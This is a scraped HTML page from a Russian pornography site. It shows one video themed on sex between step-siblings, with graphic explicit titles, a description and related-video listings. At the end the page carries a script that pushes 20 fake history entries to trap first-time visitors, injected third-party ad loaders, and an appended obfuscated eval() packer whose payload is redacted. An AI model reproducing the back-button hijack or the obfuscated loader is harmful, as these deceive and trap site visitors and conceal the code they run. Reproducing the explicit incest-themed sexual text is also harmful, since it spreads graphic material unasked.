        <meta property="og:url" content="https://sex.batsa.pro/russkiy-seks-gde-paren-ebet-v-pizdu-svodnuyu-sestru"/>
        <meta property="og:title" content="Русский секс где парень ебёт в пизду сводную сестру"/>
        <meta property="og:image" content="https://sex.batsa.pro/files/screens/1/7598/russkiy-seks-gde-paren-ebet-v-pizdu-svodnuyu-sestru_full.webp"/>
        <meta property="og:description" content="Порно видео с разговорами на русском языке, где красивая девушка Mysaaat трахается со сводным братом. Парень ебёт девчонку в вагину, доставляя ей наслаждение своим хуем по полной программе."/>
        <meta property="og:type" content="video:other"/>
        <meta property="video:release_date" content="2024-03-19T12:04:42+02:00"/>
        <meta property="video:duration" content="686"/>
                <link rel="alternate" media="only screen and (max-width: 640px)" href="https://q.pornobatsa.org/russkiy-seks-gde-paren-ebet-v-pizdu-svodnuyu-sestru">
        <link rel="alternate" media="handheld" href="https://q.pornobatsa.org/russkiy-seks-gde-paren-ebet-v-pizdu-svodnuyu-sestru">
        <link rel="canonical" href="https://sex.batsa.pro/russkiy-seks-gde-paren-ebet-v-pizdu-svodnuyu-sestru"/>
</head>
<body>
<header class="header" id="header">
    <div class="container header-container">
        <div class="logo">
            <a href="/">
                <img src="/themes/web/images/logo.svg" alt="Logo">
            </a>
        </div>
        <nav class="nav" id="nav">
            <ul class="nav-menu">
                <li class="">
                    <a href="/">
                        <i class="icon-home"></i>
                        <span class="nav-text">Главная</span>
                    </a>
                </li>
                <li class="">
                    <a href="/channels">
                        <i class="icon-tv"></i>
                        <span class="nav-text">Студии</span>
                    </a>
                </li>
                <li class="">
                    <a href="/models">
                        <i class="icon-star"></i>
                        <span class="nav-text">Актрисы</span>
                    </a>
                </li>
                <li class="">
                    <a href="/tags">
                        <i class="icon-tag"></i>
                        <span class="nav-text">Теги</span>
                    </a>
                </li>
                                <li class="categories">
                    <a href="#" id="categoryLink">
                        <i class="icon-folder"></i>
                        <span class="nav-text">Категории</span>
                        <i class="icon-chevron-down" id="chevron-icon"></i>
                    </a>
                    <div class="dropdown-menu">
                        <div class="thumbnail-grid">
                                                                                                                        <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/razgovoryi-na-russkom">
                                            <img src="/files/categories/razgovoryi-na-russkom.webp" alt="Разговоры на русском">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/razgovoryi-na-russkom">
                                                <h4 class="category-title">Разговоры на русском</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 4740                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/porno-molodyh">
                                            <img src="/files/categories/porno-molodyih.webp" alt="Порно молодых">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/porno-molodyh">
                                                <h4 class="category-title">Порно молодых</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 7149                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/russkoe-porno">
                                            <img src="/files/categories/russkoe-porno.webp" alt="Русское порно">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/russkoe-porno">
                                                <h4 class="category-title">Русское порно</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 4431                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/porno-mamki">
                                            <img src="/files/categories/porno-mamki.webp" alt="Порно мамки">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/porno-mamki">
                                                <h4 class="category-title">Порно мамки</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 485                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/analnoe-porno">
                                            <img src="/files/categories/analnoe-porno.webp" alt="Анальное порно">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/analnoe-porno">
                                                <h4 class="category-title">Анальное порно</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 1870                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/izmenyi">
                                            <img src="/files/categories/izmenyi.webp" alt="Измены">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/izmenyi">
                                                <h4 class="category-title">Измены</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 1057                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/erotic">
                                            <img src="/files/categories/erotika.webp" alt="Эротика">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/erotic">
                                                <h4 class="category-title">Эротика</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 241                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/ukrainskoe-porno">
                                            <img src="/files/categories/ukrainskoe-porno.webp" alt="Украинское порно">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/ukrainskoe-porno">
                                                <h4 class="category-title">Украинское порно</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 185                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/gruppovuha">
                                            <img src="/files/categories/gruppovuha.webp" alt="Групповуха">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/gruppovuha">
                                                <h4 class="category-title">Групповуха</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 626                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/bolshie-siski">
                                            <img src="/files/categories/bolshie-siski.webp" alt="Большие сиськи">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/bolshie-siski">
                                                <h4 class="category-title">Большие сиськи</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 2177                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/semeynoe">
                                            <img src="/files/categories/semeynoe.webp" alt="Семейное">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/semeynoe">
                                                <h4 class="category-title">Семейное</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 1305                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                                                        <div class="thumbnail-item special">
                                    <div class="thumbnail-wrapper">
                                        <a href="/xxx">
                                            <div class="overlay"></div>
                                            <img src="/themes/web/images/thumbs/img08.webp" alt="">
                                            <div class="content">
                                                <i class="icon-folder-plus"></i>
                                                <h4 class="category-title special-title">Все Категории</h4>
                                            </div>
                                        </a>
                                    </div>
                                </div>
                                                    </div>
                    </div>
                </li>
                            </ul>
        </nav>
        <span class="search-toggle icon-search"></span>
    </div>
</header>
<main class="main-content">
    <form class="search" id="searchForm" method="get" action="/search">
        <div class="search-wrapper">
            <input type="text" name="q" class="search-input" placeholder="Что ищем?.." autocomplete="off" aria-label="Search">
            <button type="submit" class="search-btn icon-search" aria-label="Search button"></button>
        </div>
    </form>
    <button id="mobileMenuToggle" class="menu-toggle-mobile">
        <i class="icon-menu"></i>
    </button>
    <nav class="mobile-nav" id="mobileNav">
        <ul class="nav-menu">
            <li class="active">
                <a href="/">
                    <i class="icon-home"></i>
                    <span class="nav-text">Главная</span>
                </a>
            </li>
            <li>
                <a href="/channels">
                    <i class="icon-tv"></i>
                    <span class="nav-text">Студии</span>
                </a>
            </li>
            <li>
                <a href="/models">
                    <i class="icon-star"></i>
                    <span class="nav-text">Актрисы</span>
                </a>
            </li>
            <li>
                <a href="/tags">
                    <i class="icon-tag"></i>
                    <span class="nav-text">Теги</span>
                </a>
            </li>
            <li>
                <a href="/xxx">
                    <i class="icon-folder"></i>
                    <span class="nav-text">Категории</span>
                </a>
            </li>
        </ul>
    </nav>
</main>
<div class="container">
    <div class="video">
        <div class="video-container">
            <div class="video-player">
                <video
                    style="background: none;"
                    id="video"
                    class="video-js vjs-default-skin vjs-16-9"
                    controls
                    playsinline
                    preload="none"
                    width="640"
                    height="264"
                    poster="/files/screens/1/7598/russkiy-seks-gde-paren-ebet-v-pizdu-svodnuyu-sestru_full.webp">
                                            <source src="https://sex.batsa.pro/play/[base64].mp4" type='video/mp4' label='400' res='400' />
                                                    <source src="https://sex.batsa.pro/play/[base64].mp4" type="video/mp4" label="720" res="720" />
                                                                                    </video>
            </div>
        </div>
        <div class="vids-sidebar vids-sidebar-hidden">
            <div class="grid-item-container grid-item-hidden">
                <div class="heading-sidebar">
                    <h3>Похожие видео</h3>
                </div>
                                                            <div class="grid-item aspect-ratio-16x9">
        <a href="/porvalsya-prezervativ-kogda-paren-ebal-russkuyu-devku" title="Порвался презерватив когда парень ебал русскую девку">
            <div class="grid-item-image">
                <img src="/files/screens/1/7371/mysaaat-condom-broke-during-sex-with-my-friend.webp" alt="Порвался презерватив когда парень ебал русскую девку">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>15:22</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>30.2K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>71.7%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/porvalsya-prezervativ-kogda-paren-ebal-russkuyu-devku">Порвался презерватив когда парень ебал русскую девку</a>
        </div>
    </div>
                                                            <div class="grid-item aspect-ratio-16x9">
        <a href="/russkaya-devushka-snimaet-domashnee-porno-so-svodnyim-bratom" title="Русская девушка снимает домашнее порно со сводным братом">
            <div class="grid-item-image">
                <img src="/files/screens/1/12050/russkaya-devushka-snimaet-domashnee-porno-so-svodnyim-bratom.webp" alt="Русская девушка снимает домашнее порно со сводным братом">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>15:28</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>36.8K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>68.5%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/russkaya-devushka-snimaet-domashnee-porno-so-svodnyim-bratom">Русская девушка снимает домашнее порно со сводным братом</a>
        </div>
    </div>
                            </div>
        </div>
    </div>
    <div class="video">
        <div class="video-container">
            <h1>Русский секс где парень ебёт в пизду сводную сестру</h1>
            <div class="clip-panel">
                <div class="clip-rating">
                    <a class="btn-rating-up like-it" href="/like/7598">
                        <i class="icon-thumbs-up"></i>
                        <span>115</span>
                    </a>
                    <a class="btn-rating-down like-it" href="/dislike/7598">
                        <i class="icon-thumbs-down"></i>
                        <span>49</span>
                    </a>
                </div>
                <div class="info-details">
                    <span class="item-num">
                        <i class="icon-clock"></i>
                        <span>11:26</span>
                    </span>
                    <span class="item-add">
                        <i class="icon-calendar"></i>
                        <span>19.03.2024</span>
                    </span>
                    <span class="item-eye">
                        <i class="icon-eye"></i>
                        <span>45.9K</span>
                    </span>
                </div>
                <div class="btn-group">
                    <div class="download-dropdown">
                        <button class="btn-download" onclick="toggleDropdown(event)">
                            <i class="icon-download-cloud"></i>
                            <span>Скачать</span>
                        </button>
                        <div class="download-dropdown-content">
                                                                                                                                <a href="https://sex.batsa.pro/download/[base64]" rel="nofollow">Скачать в формате 720</a>
                                                                <a href="https://sex.batsa.pro/download/[base64]" rel="nofollow">Скачать в формате 400</a>
                                                    </div>
                    </div>
                    <button class="btn-complain" onclick="openModal()">
                        <i class="icon-flag"></i>
                        <span>Пожаловаться</span>
                    </button>
                </div>
            </div>
            <div id="complainModal" class="modal">
                <div class="modal-content">
                    <form method="post" action="/bad-links/7598">
                        <h2>Сообщение</h2>
                        <textarea placeholder="Ваше сообщение..." name="message" aria-label="Сообщение"></textarea>
                        <button class="btn-send" type="submit">Отправить</button>
                    </form>
                </div>
            </div>
            <div class="clip-info">
                <p class="text-video">Русская девчонка по имени Mysaaat залипала в телефоне, как к ней начал приставать её сводный брат, который хотел трахаться. Пока их родители были в другой комнате, ребята решили развлечься друг с дружкой, и парень начал пихать пальчики девушке между ног. Вскоре его хуй встал и малышка достала его и начала жадно отсасывать. Минет молодая девушка сделала очень крутой, а далее залезла на парня сверху. Самец проткнул пизду молодой девушки в разных позах, доставив ей наслаждение своим членом по полной программе. Смотри <a href="/tag/porno-v-horoshem-kachestve" >порно в хорошем качестве</a> на русском языке бесплатно!</p>
                <ul class="list-video">
                                                                    <li>
                            <a href="/glubokiy-minet" title="Глубокий минет">
                                <span>
                                    <i class="icon-tag"></i>
                                </span> Глубокий минет                            </a>
                        </li>
                                                                    <li>
                            <a href="/domashnee-porno" title="Домашнее порно">
                                <span>
                                    <i class="icon-tag"></i>
                                </span> Домашнее порно                            </a>
                        </li>
                                                                    <li>
                            <a href="/drochka" title="Дрочка">
                                <span>
                                    <i class="icon-tag"></i>
                                </span> Дрочка                            </a>
                        </li>
                                                                    <li>
                            <a href="/krupnyim-planom" title="Крупным планом">
                                <span>
                                    <i class="icon-tag"></i>
                                </span> Крупным планом                            </a>
                        </li>
                                                                    <li>
                            <a href="/porno-molodyh" title="Порно молодых">
                                <span>
                                    <i class="icon-tag"></i>
                                </span> Порно молодых                            </a>
                        </li>
                                                                    <li>
                            <a href="/razgovoryi-na-russkom" title="Разговоры на русском">
                                <span>
                                    <i class="icon-tag"></i>
                                </span> Разговоры на русском                            </a>
                        </li>
                                                                    <li>
                            <a href="/russkoe-porno" title="Русское порно">
                                <span>
                                    <i class="icon-tag"></i>
                                </span> Русское порно                            </a>
                        </li>
                                                                    <li>
                            <a href="/semeynoe" title="Семейное">
                                <span>
                                    <i class="icon-tag"></i>
                                </span> Семейное                            </a>
                        </li>
                                    </ul>
            </div>
            <div class="comments-section">
                <div class="left-side">
                    <form method="post" action="/comment/7598">
                        <h3>Оставить комментарий</h3>
                        <input type="text" placeholder="Введите имя" class="name-input" name="name" aria-label="Введите имя" autocomplete="off">
                        <textarea placeholder="Ваш комментарий" class="comment-input" name="message" aria-label="Ваш комментарий"></textarea>
                        <button class="submit-btn" type="submit">Отправить</button>
                    </form>
                </div>
                <div class="right-side">
                    <h3>Комментарии</h3>
<hr class="divider">
<div class="no-comments-message" style="display: none;">Комментариев нет. Будьте первым!</div>
<div class="comments-container">
    </div>
<div class="button-container hidden">
    <button class="toggle-comments-btn">Показать больше</button>
</div>                </div>
            </div>
        </div>
        <div class="vids-sidebar">
                            <div class="grid-item-container">
                    <div class="heading">
                        <h3>В ролях:</h3>
                    </div>
                    <div class="grid-container-unique">
                                                    <div class="grid-item-custom-unique aspect-ratio-2x3">
                                <a href="/mysaaat"
                                    class="grid-item-image-cats-custom-unique">
                                    <img src="/files/stars/mysaaat.webp" alt="Mysaaat">
                                </a>
                                <div class="grid-item-content-custom-unique">
                                    <a href="/mysaaat">
                                        <div class="grid-item-title-custom-unique">Mysaaat</div>
                                    </a>
                                    <span class="grid-item-vids-custom-unique">
                                        <i class="icon-video"></i>19                                    </span>
                                </div>
                            </div>
                                            </div>
                                    </div>
                                        <div class="grid-item-container">
                    <div class="heading">
                        <h3>Студия:</h3>
                    </div>
                                            <div class="grid-item-unique aspect-ratio-16x9">
                            <a href="/pornhub" class="grid-item-image-cats-unique">
                                <img src="/files/studios/pornhub.webp" alt="PornHub">
                            </a>
                            <div class="grid-item-content-unique">
                                <a href="/pornhub">
                                    <div class="grid-item-title-unique">PornHub</div>
                                </a>
                                <span class="grid-item-vids-unique">
                                    <i class="icon-video"></i>3096                                </span>
                            </div>
                        </div>
                                    </div>
                    </div>
    </div>
</div>
<div class="container">
    <div class="heading">
        <h3>Еще порно видео</h3>
    </div>
    <div class="grid">
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/mujik-trahaet-v-pizdu-krasivuyu-russkuyu-uborschitsu" title="Мужик трахает в пизду красивую русскую уборщицу">
            <div class="grid-item-image">
                <img src="/files/screens/1/7541/mujik-trahaet-v-pizdu-krasivuyu-russkuyu-uborschitsu.webp" alt="Мужик трахает в пизду красивую русскую уборщицу">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>09:21</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>55.7K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>70.9%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/mujik-trahaet-v-pizdu-krasivuyu-russkuyu-uborschitsu">Мужик трахает в пизду красивую русскую уборщицу</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/amerikanskie-studentki-jestko-trahayutsya-s-fizrukom" title="Американские студентки жестко трахаются с физруком">
            <div class="grid-item-image">
                <img src="/files/screens/1/4365/amerikanskie-studentki-jestko-trahayutsya-s-fizrukom.webp" alt="Американские студентки жестко трахаются с физруком">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>38:38</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>217.7K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>82.0%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/amerikanskie-studentki-jestko-trahayutsya-s-fizrukom">Американские студентки жестко трахаются с физруком</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/ryijaya-russkaya-davalka-ebetsya-na-kresle-so-svoim-parnem" title="Рыжая русская давалка ебётся на кресле со своим парнем">
            <div class="grid-item-image">
                <img src="/files/screens/1/10937/ryijaya-russkaya-davalka-ebetsya-na-kresle-so-svoim-parnem.webp" alt="Рыжая русская давалка ебётся на кресле со своим парнем">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>14:30</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>17.7K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>64.8%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/ryijaya-russkaya-davalka-ebetsya-na-kresle-so-svoim-parnem">Рыжая русская давалка ебётся на кресле со своим парнем</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/domashnee-porno-na-russkom-gde-paren-ebet-devushku" title="Домашнее порно на русском где парень ебёт девушку">
            <div class="grid-item-image">
                <img src="/files/screens/1/6327/domashnee-porno-na-russkom-gde-paren-ebet-devushku.webp" alt="Домашнее порно на русском где парень ебёт девушку">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>19:29</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>43.4K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>73.3%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/domashnee-porno-na-russkom-gde-paren-ebet-devushku">Домашнее порно на русском где парень ебёт девушку</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/aidra-foks-i-jizel-blanko-trahayutsya-s-odnim-mujikom" title="Аидра Фокс и Жизель Бланко трахаются с одним мужиком">
            <div class="grid-item-image">
                <img src="/files/screens/1/7182/aidra-foks-i-jizel-blanko-trahayutsya-s-odnim-mujikom.webp" alt="Аидра Фокс и Жизель Бланко трахаются с одним мужиком">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>35:44</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>17.3K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>63.4%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/aidra-foks-i-jizel-blanko-trahayutsya-s-odnim-mujikom">Аидра Фокс и Жизель Бланко трахаются с одним мужиком</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/chernokojiy-kop-trahnul-zaderjannuyu-blondinku" title="Чернокожий коп трахнул задержанную блондинку">
            <div class="grid-item-image">
                <img src="/files/screens/1/3527/chernokojiy-kop-trahnul-zaderjannuyu-blondinku.webp" alt="Чернокожий коп трахнул задержанную блондинку">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>07:44</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>210.8K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>90.8%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/chernokojiy-kop-trahnul-zaderjannuyu-blondinku">Чернокожий коп трахнул задержанную блондинку</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/krasivaya-devushka-trahaetsya-so-svodnyim-bratom" title="Красивая девушка трахается со сводным братом">
            <div class="grid-item-image">
                <img src="/files/screens/1/8853/krasivaya-devushka-trahaetsya-so-svodnyim-bratom.webp" alt="Красивая девушка трахается со сводным братом">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>16:42</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>37.4K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>73.2%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/krasivaya-devushka-trahaetsya-so-svodnyim-bratom">Красивая девушка трахается со сводным братом</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/paren-nejno-trahaet-simpatichnuyu-neznakomku" title="Парень нежно трахает симпатичную незнакомку">
            <div class="grid-item-image">
                <img src="/files/screens/1/1625/molodoy-malchik-nejno-trahaet-simpatichnuyu-neznakomku.webp" alt="Парень нежно трахает симпатичную незнакомку">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>23:31</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>299.8K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>95.9%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/paren-nejno-trahaet-simpatichnuyu-neznakomku">Парень нежно трахает симпатичную незнакомку</a>
        </div>
    </div>
            </div>
</div>

<footer class="footer">
    <div class="container">
        <div class="footer-logo">
            <img src="/themes/web/images/logo-footer.svg" alt="">
        </div>
        <div class="disclaimer">
                            Порно видео с разговорами на русском языке, где красивая девушка Mysaaat трахается со сводным братом. Парень ебёт девчонку в вагину, доставляя ей наслаждение своим хуем по полной программе.                    </div>
        <ul class="footer-nav">
            <li>
                <a href="https://twitter.com/myHousePorn">Наш Twitter</a>
            </li>
            <li>|</li>
            <li>
                <a href="/abuse" rel="nofollow">Жалобы / Abuse</a>
            </li>
        </ul>
    </div>
</footer>
<script src="/themes/web/js/scripts.min.js"></script>
    <!--<script src="https://unpkg.com/video.js@8.16.1/dist/video.min.js"></script>-->
    <!--<script src="https://unpkg.com/@silvermine/videojs-quality-selector/dist/js/silvermine-videojs-quality-selector.min.js"></script>-->
    <script src="https://cdn.jsdelivr.net/npm/video.js@8.16.1/dist/video.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/@silvermine/videojs-quality-selector/dist/js/silvermine-videojs-quality-selector.min.js"></script>
    <script type="text/javascript">
        document.addEventListener("DOMContentLoaded",function(){videojs.registerPlugin("volumeStore",function(){let t="volume",e="mute";this.on("volumechange",function(){window.localStorage?.setItem(t,this.volume()),window.localStorage?.setItem(e,this.muted())});let l=window.localStorage?.getItem(t);null!=l&&this.volume(l);let o=window.localStorage?.getItem(e);null!=o&&this.muted("true"===o)}),videojs("video",{},function(){this.volumeStore(),this.disablePictureInPicture(),this.controlBar.addChild("QualitySelector",{},this.controlBar.children_.length-1)})});
    </script>
<script type="text/javascript">
    new Image().src="//counter.yadro.ru/hit?r"+escape(document.referrer)+("undefined"==typeof screen?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";"+Math.random();
</script>
<script>function get_cookie(b){let a=document.cookie.match(new RegExp("(?:^|; )"+b.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return a?decodeURIComponent(a[1]):null}!function(){if(!get_cookie("visited")&&(document.cookie="visited=1; path=/;",location.hostname!==document.referrer.split("/")[2]))try{for(let a=0;20>a;++a)history.pushState({},"","")}catch(b){}}()</script>
<script type='text/javascript' src='https://formayday.com/services/?id=153109'></script>
<script type='text/javascript' data-cfasync='false'>
    let e7d2770250_cnt=0,e7d2770250_interval=setInterval(function(){"undefined"!=typeof e7d2770250_country?(clearInterval(e7d2770250_interval),function(){try{e=localStorage.getItem("e7d2770250_uid")}catch(t){}var e,$=document.createElement("script");$.type="text/javascript",$.charset="utf-8",$.async="true",$.src="https://"+e7d2770250_domain+"/"+e7d2770250_path+"/"+e7d2770250_file+".js?25514&v=3&u="+e+"&a="+Math.random(),document.body.appendChild($)}()):(e7d2770250_cnt+=1)>=60&&clearInterval(e7d2770250_interval)},500);
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=153109
body_size: 1895
content:
var _0xc95e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe23c(d,e,f){var g=_0xc95e[2][_0xc95e[1]](_0xc95e[0]);var h=g[_0xc95e[3]](0,e);var i=g[_0xc95e[3]](0,f);var j=d[_0xc95e[1]](_0xc95e[0])[_0xc95e[10]]()[_0xc95e[9]](function(a,b,c){if(h[_0xc95e[4]](b)!==-1)return a+=h[_0xc95e[4]](b)*(Math[_0xc95e[8]](e,c))},0);var k=_0xc95e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc95e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe23c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",91,"cDXlUWKOA",12,3,45))